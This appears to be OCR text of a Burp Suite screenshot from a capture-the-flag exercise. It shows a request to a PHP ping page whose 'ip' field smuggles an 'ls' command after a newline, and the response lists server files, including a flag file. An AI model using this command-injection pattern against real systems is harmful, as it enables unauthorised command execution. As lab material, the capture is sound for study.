 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://47.100.166.112:19001 ?
Request
Raw Params Headers Hex
POST /exec.php HTTP/1.1
Host: 47.100.166.112:19001
Proxy-Connection: keep-alive
Content-Length: 16
Accept: */*
Origin: http://47.100.166.112:19001
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.181 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://47.100.166.112:19001/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
ip=127.0.0.1
ls
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 05 Aug 2018 12:19:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 297
Content-Type: text/html
<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.034 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.034/0.034/0.034/0.000 ms
exec.php
flag_sju.php
index.html
</pre>
? < + > Type a search term 0 matches
Done 490 bytes | 1,017 millis